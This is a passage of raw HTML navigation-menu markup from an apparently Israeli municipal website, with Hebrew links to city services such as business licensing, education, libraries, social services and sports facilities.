class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a class="mainnav-mnu-item" href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1544_11074">הסבר למילוי טופס מקוון</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a class="mainnav-mnu-item" href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a class="mainnav-mnu-item" href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=342_237">רשימת בתי ספר לשנת תשפ"ו</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=636_744">תעודת זהות של בתי הספר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1557_11194">מרכז פסג"ה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a class="mainnav-mnu-item" href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=902_1440">פסטיבל צלילי סתיו 2025</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1434_9432">אגף הספורט</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a class="mainnav-mnu-item" 